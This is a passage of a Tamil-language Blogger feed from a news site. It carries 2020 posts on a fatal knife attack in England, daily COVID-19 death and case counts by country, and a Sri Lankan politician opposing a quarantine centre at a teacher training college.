href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGMj5qskXDMzIglP1dT_2DCIRbOqSLLBjTB2HqFVJfOm-h66qxt0kvbKXPD5Jd_bXJWZ8lGs4475Zt7oxB3S5YXCeZQnVDOcvdD-e5JeDVQGlDQG_J8WBonWHPejjL8clAnGpXN_yPIK9K\/s375\/_113002981_285684db-2c79-4d6f-9b69-17dc085c20a2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"210\" data-original-width=\"375\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGMj5qskXDMzIglP1dT_2DCIRbOqSLLBjTB2HqFVJfOm-h66qxt0kvbKXPD5Jd_bXJWZ8lGs4475Zt7oxB3S5YXCeZQnVDOcvdD-e5JeDVQGlDQG_J8WBonWHPejjL8clAnGpXN_yPIK9K\/d\/_113002981_285684db-2c79-4d6f-9b69-17dc085c20a2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eஇங்கிலாந்தில் ஃபோர்பரி கார்டனில் நடந்த\u0026nbsp;கத்திக்குத்து தாக்குதலில் குறைந்தது மூவர் கொல்லப்பட்டுள்ளனர்.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eஇன்று சனிக்கிழமை பிரித்தானிய நேரப்படி 19:00 மணியளவில் இச்சம்பவம் இடம்பெற்றுள்ளதாக தெரிய வருகிறது.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eசந்தேகத்தின் பெயரில் அவ்விடத்தில் ஒருவர் கைது செய்யப்பட்டுள்ளார். அவர் லிபிய நாட்டவர் எனக் கருதப்படுகிறது.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/9133068364325523115\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/06\/Uk-stab-.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/9133068364325523115"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/9133068364325523115"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/06\/Uk-stab-.html","title":"இங்கிலாந்தில் கத்திக்குத்து! மூவர் பலி!!"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGMj5qskXDMzIglP1dT_2DCIRbOqSLLBjTB2HqFVJfOm-h66qxt0kvbKXPD5Jd_bXJWZ8lGs4475Zt7oxB3S5YXCeZQnVDOcvdD-e5JeDVQGlDQG_J8WBonWHPejjL8clAnGpXN_yPIK9K\/s72-c-d\/_113002981_285684db-2c79-4d6f-9b69-17dc085c20a2.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-3895559349141747987"},"published":{"$t":"2020-04-27T20:13:00.002+01:00"},"updated":{"$t":"2023-02-20T17:35:08.523+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"உலகம்"}],"title":{"type":"text","$t":"இன்றைய மரணங்கள்"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdu3B_mqDTKhsfqc17gmwvjj_xNTA8BFmIAnHHxmejykcLbLM7lcHr4mfa-hFKaeYBZZRJ9JQ4qBz7lGbERPQgb5Q0kxmBq_MNQOZ1q6TN_G8nXYQ_uaIJIWeQC7HwawdRFvHg7Vw-uBGC\/s1600\/corona_28_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdu3B_mqDTKhsfqc17gmwvjj_xNTA8BFmIAnHHxmejykcLbLM7lcHr4mfa-hFKaeYBZZRJ9JQ4qBz7lGbERPQgb5Q0kxmBq_MNQOZ1q6TN_G8nXYQ_uaIJIWeQC7HwawdRFvHg7Vw-uBGC\/s1600\/corona_28_1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nஅமெரிக்கா, கனடா, அவுஸ்ரேலியா, நியூசிலாந்து, மலேசியா, சிங்கப்பூர் ஆகிய நாடுகளில் இன்று திங்கட்கிழமை கொரோனா தொற்று நோயால்\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003Eஉயிரிழந்துள்ளவர்கள் மற்றும் தொற்று நோய்க்கு உள்ளாகியுள்ளானவர்களின் எண்ணிக்கை விபரங்கள் கீழே:-\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eஅமெரிக்கா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 776\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nஇன்றைய தொற்று: 12,546\u003Cbr \/\u003E\nமொத்த இறப்பு: 56,189\u003Cbr \/\u003E\nமொத்த தொற்று: 999,706\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003Eகனடா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 141\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nஇன்றைய தொற்று: 1,334\u003Cbr \/\u003E\nமொத்த இறப்பு: 2,701\u003Cbr \/\u003E\nமொத்த தொற்று: 48,229\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eஅவுஸ்ரேலியா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 0\u003Cbr \/\u003E\nஇன்றைய தொற்று: 4\u003Cbr \/\u003E\nமொத்த இறப்பு: 83\u003Cbr \/\u003E\nமொத்த தொற்று: 6,720\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eநியூசிலாந்து\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 1\u003Cbr \/\u003E\nஇன்றைய தொற்று: --\u003Cbr \/\u003E\nமொத்த இறப்பு: 19\u003Cbr \/\u003E\nமொத்த தொற்று: 1,469\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eமலேசியா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 1\u003Cbr \/\u003E\nஇன்றைய தொற்று: 40\u003Cbr \/\u003E\nமொத்த இறப்பு: 99\u003Cbr \/\u003E\nமொத்த தொற்று: 5,820\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003Eசிங்கப்பூர்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 2\u003Cbr \/\u003E\nஇன்றைய தொற்று: 799\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nமொத்த இறப்பு: 14\u003Cbr \/\u003E\nமொத்த தொற்று: 14,423"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/3895559349141747987\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/acanms27.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/3895559349141747987"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/3895559349141747987"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/acanms27.html","title":"இன்றைய மரணங்கள்"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdu3B_mqDTKhsfqc17gmwvjj_xNTA8BFmIAnHHxmejykcLbLM7lcHr4mfa-hFKaeYBZZRJ9JQ4qBz7lGbERPQgb5Q0kxmBq_MNQOZ1q6TN_G8nXYQ_uaIJIWeQC7HwawdRFvHg7Vw-uBGC\/s72-c\/corona_28_1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-1233175623392553949"},"published":{"$t":"2020-04-27T19:35:00.001+01:00"},"updated":{"$t":"2023-02-20T17:35:37.509+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"உலகம்"}],"title":{"type":"text","$t":"இன்றைய மரணங்கள்: இத்தாலி, சுவீடன்!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_Kn0yImR4uS5yL0wJ1p4LUx1YAHt7D5MMH1_Jp6O2fmtzPmI0DqZne1iLQu79u4NejtQiIbyDIeXPnh9LYRFRYRSueUbI2t0bOyr4oXdzPAwbnzcYc3B1yyB7gKZ02ga-BMIu8-A1d25B\/s1600\/corona_28_3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_Kn0yImR4uS5yL0wJ1p4LUx1YAHt7D5MMH1_Jp6O2fmtzPmI0DqZne1iLQu79u4NejtQiIbyDIeXPnh9LYRFRYRSueUbI2t0bOyr4oXdzPAwbnzcYc3B1yyB7gKZ02ga-BMIu8-A1d25B\/s1600\/corona_28_3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nஇத்தாலி, சுவீடன், டென்மார்க், நோர்வே, பின்லாந்து, இலங்கை, இந்தியா ஆகிய நாடுகளில் இன்று திங்கட்கிழமை கொரோனா தொற்று நோயால்\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003Eஉயிரிழந்துள்ளவர்கள் மற்றும் தொற்று நோய்க்கு உள்ளாகியுள்ளானவர்களின் எண்ணிக்கை விபரங்கள் கீழே:-\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eஇத்தாலி\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 333\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nஇன்றைய தொற்று: 1,739\u003Cbr \/\u003E\nமொத்த இறப்பு: 26,977\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nமொத்த தொற்று: 199,414\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eசுவீடன்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 80\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nஇன்றைய தொற்று: 286\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nமொத்த இறப்பு: 2,274\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nமொத்த தொற்று: 18,926\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eடென்மார்க்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 5\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nஇன்றைய தொற்று: 123\u003Cbr \/\u003E\nமொத்த இறப்பு: 422\u003Cbr \/\u003E\nமொத்த தொற்று: 8,698\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003Eநோர்வே\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 4\u003Cbr \/\u003E\nஇன்றைய தொற்று: 27\u003Cbr \/\u003E\nமொத்த இறப்பு: 205\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nமொத்த தொற்று: 7,554\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003Eபின்லாந்து\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 3\u003Cbr \/\u003E\nஇன்றைய தொற்று: 119\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nமொத்த இறப்பு: 193\u003Cbr \/\u003E\nமொத்த தொற்று: 4,695\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eஇலங்கை\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 0\u003Cbr \/\u003E\nஇன்றைய தொற்று: 65\u003Cbr \/\u003E\nமொத்த இறப்பு: 7\u003Cbr \/\u003E\nமொத்த தொற்று: 588\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003Eஇந்தியா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 5\u003Cbr \/\u003E\nஇன்றைய தொற்று: 490\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nமொத்த இறப்பு: 886\u003Cbr \/\u003E\nமொத்த தொற்று: 28,380"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/1233175623392553949\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/isdnfsi27.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/1233175623392553949"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/1233175623392553949"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/isdnfsi27.html","title":"இன்றைய மரணங்கள்: இத்தாலி, சுவீடன்!"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_Kn0yImR4uS5yL0wJ1p4LUx1YAHt7D5MMH1_Jp6O2fmtzPmI0DqZne1iLQu79u4NejtQiIbyDIeXPnh9LYRFRYRSueUbI2t0bOyr4oXdzPAwbnzcYc3B1yyB7gKZ02ga-BMIu8-A1d25B\/s72-c\/corona_28_3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-778728642863522763"},"published":{"$t":"2020-04-27T19:11:00.002+01:00"},"updated":{"$t":"2023-02-20T17:36:03.344+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"உலகம்"}],"title":{"type":"text","$t":"பிரித்தானியா, பிரான்ஸ், யேர்மனி, சுவிஸ், பெல்ஜியம், நெதர்லாந்து மரணங்கள்"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip5FKEdxqK_aAvu-y0Qt_rnFu6-cBuSCWZ78XAVQ2TP4et7bpW4yyYjBD1rqj3uYRTsUVe5WPlV0Qf8qAZ8934tY0dzfcvyiAvQXhj8qmfSiIbGIMwGkHhxTj44f94iAsWAQYjsBhGZgHV\/s1600\/corona_27_4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip5FKEdxqK_aAvu-y0Qt_rnFu6-cBuSCWZ78XAVQ2TP4et7bpW4yyYjBD1rqj3uYRTsUVe5WPlV0Qf8qAZ8934tY0dzfcvyiAvQXhj8qmfSiIbGIMwGkHhxTj44f94iAsWAQYjsBhGZgHV\/s1600\/corona_27_4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nபிரித்தானியா, பிரான்ஸ், யேர்மனி, சுவிஸ், பெல்ஜியம், நெதர்லாந்து ஆகிய நாடுகளில் இன்று திங்கட்கிழமை கொரோனா தொற்று நோயால்\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003Eஉயிரிழந்துள்ளவர்கள் மற்றும் தொற்று நோய்க்கு உள்ளாகியுள்ளானவர்களின் எண்ணிக்கை விபரங்கள் கீழே:-\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eபிரித்தானியா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: --\u003Cbr \/\u003E\nஇன்றைய தொற்று: --\u003Cbr \/\u003E\nமொத்த இறப்பு: 20,732\u003Cbr \/\u003E\nமொத்த தொற்று: 152,840\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eயேர்மனி\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 9\u003Cbr \/\u003E\nஇன்றைய தொற்று: 372\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nமொத்த இறப்பு: 5,985\u003Cbr \/\u003E\nமொத்த தொற்று: 158,142\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eபிரான்ஸ்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: --\u003Cbr \/\u003E\nஇன்றைய தொற்று: --\u003Cbr \/\u003E\nமொத்த இறப்பு: 22,856\u003Cbr \/\u003E\nமொத்த தொற்று: 162,100\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eசுவிஸ்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 30\u003Cbr \/\u003E\nஇன்றைய தொற்று: 103\u003Cbr \/\u003E\nமொத்த இறப்பு: 1,640\u003Cbr \/\u003E\nமொத்த தொற்று: 29,164\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003Eபெல்ஜியம்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 113\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nஇன்றைய தொற்று: 553\u003Cbr \/\u003E\nமொத்த இறப்பு: 7,207\u003Cbr \/\u003E\nமொத்த தொற்று: 46,134\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eநெதர்லாந்து\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 66\u003Cbr \/\u003E\nஇன்றைய தொற்று: 655\u003Cbr \/\u003E\nமொத்த இறப்பு: 4,475\u003Cbr \/\u003E\nமொத்த தொற்று: 46,687"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/778728642863522763\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/ufgbn27.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/778728642863522763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/778728642863522763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/ufgbn27.html","title":"பிரித்தானியா, பிரான்ஸ், யேர்மனி, சுவிஸ், பெல்ஜியம், நெதர்லாந்து மரணங்கள்"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip5FKEdxqK_aAvu-y0Qt_rnFu6-cBuSCWZ78XAVQ2TP4et7bpW4yyYjBD1rqj3uYRTsUVe5WPlV0Qf8qAZ8934tY0dzfcvyiAvQXhj8qmfSiIbGIMwGkHhxTj44f94iAsWAQYjsBhGZgHV\/s72-c\/corona_27_4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-5730144498136739016"},"published":{"$t":"2020-04-27T17:41:00.001+01:00"},"updated":{"$t":"2020-04-27T17:41:14.868+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"இலங்கை"}],"title":{"type":"text","$t":"கோப்பாயில் கை வைக்கவேண்டாம்: சித்தர்?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivUVEhdHCnl76UMztqGsf7r5TmqGlT1aJdYx7ARmO4SVvjtiozNSX97y7oKIPSHPdoaxNi2FjxQfs1JkfdByL0raCWykJkyTfaUCfIJpHGAwMW1ZYls4uQKeFtpCWIavEjaWTHjCyqr1ZX\/s1600\/Sithadthan+MP.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"393\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivUVEhdHCnl76UMztqGsf7r5TmqGlT1aJdYx7ARmO4SVvjtiozNSX97y7oKIPSHPdoaxNi2FjxQfs1JkfdByL0raCWykJkyTfaUCfIJpHGAwMW1ZYls4uQKeFtpCWIavEjaWTHjCyqr1ZX\/s1600\/Sithadthan+MP.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nகொரோனோ தனிமைப்படுத்தல் நிலையமாக யாழ்ப்பாணம் தேசிய கல்வியற் கல்லூரியை மாற்றுவது பொருத்தமற்ற செயல் என\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E சுட்டிக்காட்டியுள்ள தமிழ்த் தேசியக் கூட்டமைப்பின் முன்னாள் பாராளுமன்ற உறுப்பினரும் புளொட் அமைப்பின் தலைவருமான தர்மலிங்கம் சித்தார்த்தன் இத்தகைய முயற்சியை அரசாங்கம் மீள் பரிசீலனை செய்ய வேண்டுமென்றும் கோரியுள்ளார்.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nயாழ். கோப்பாய் தேசிய கல்வியற் கல்லூரியில் படையினரை தனிமைப்படுத்த நடவடிக்கை எடுக்கப்பட்டு வருகின்ற நிலையில் இவ்விடயம் குறித்து ஊடகங்களுக்கு கருத்து வெளியிடும் போதே அவர் மேற்கண்டவாறு தெரிவித்துள்ளார். மேலும் அவர் தெரிவித்ததாவது..\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nகொரோனோ தாக்கம் சடுதியாக இலங்கையில் அதிகரித்து வருகிறது. அதற்கமைய கொரோனோ சந்தேகத்தில் பலரும் பல இடங்களிலும் தனிமைப்படுத்தப்பட்டும் வருகின்றனர்.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nஇவ்வாறான நிலையில் யாழ்ப்பாணம் கோப்பாயில் அமைந்துள்ள தேசிய கல்வியற் கல்லூரியை தனிமைப்படுத்தல் நிலையமாக மாற்றுவதற்கு அரசு நடவடிக்கை எடுத்திருக்கின்றது. உண்மையில் தனிமைப்படுத்தல் நிலையமாக அந்தக் கல்லூரியை மாற்றுவது பொருத்தமற்ற செயற்பாடாகவே கருதப்படுகிறது. ஆகையினால் இந்த முயற்சியை அரசாங்கம் மீள் பரிசீலனை செய்ய வேண்டுமெனக் கோருகின்றோம்.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nகுறிப்பாக கல்விச் சாலைகளை இவ்வாறான நடவடிக்கைகளுக்கு பயன்படுத்தப் போவதில்லை என அரசாங்கம் முன்னர் அறிவித்திருந்தது. ஆனால் தற்போது அந்தக் கல்விச்சாலைகளையே பயன்படுத்துவது ஏற்றுக் கொள்ளத்தக்கதல்ல. ஆகையினால் அரசு தான் முன்னர் கூறியதனையே தற்போது தானே மீறி வருகின்றது.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nஅதிலும் விசேசமாக பொது மக்கள் நெருக்கமாக வாழ்கின்ற பிரதேசத்திலேயே கோப்பாய் தேசிய கல்வியற் கல்லூரி அமைந்துள்ளது. இவ்வாறு மக்கள் மிக நெருக்கமாக வாழ்கின்ற அந்தப் பிரதேசத்தில் கொரோனோ தனிமைப்படுத்தல் நிலையங்களை அமைப்பு ஏற்றுக் கொள்ள முடியாதது.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nஇருந்தும் மக்கள் செறிவு மிகுந்த பகுதிகளில் இவ்வாறான தனிமைப்படுத்தல் நிலையங்களை அமைப்பதை அரசு தவிர்க்க வேண்டும். மேலும் யாழ்ப்பாணத்தில் உள்ள ஒரே ஒரு தேசிய கல்வியற் கல்லூரியாக இந்தக் கல்லூரியே அமைந்திருக்கின்றது. இங்கிருந்தே பல ஆசிரியர்கள் உருவாக்கப்படுகின்றனர். ஆகையினால் அதற்கு பாதிப்பை ஏற்படுத்துவதாக அரசின் செயற்பாடுகள் அமையக் கூடாது.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nஇவ்வாறு மக்கள் நெரில் மிகுந்த பகுதிகளில் தனிமைப்படுத்தல் நிலையங்களை அமைப்பது அப்பகுதியிலுள்ள மக்களுக்கு பெரும் பாதிப்பை ஏற்படுத்துகின்ற அதே வேளையில் 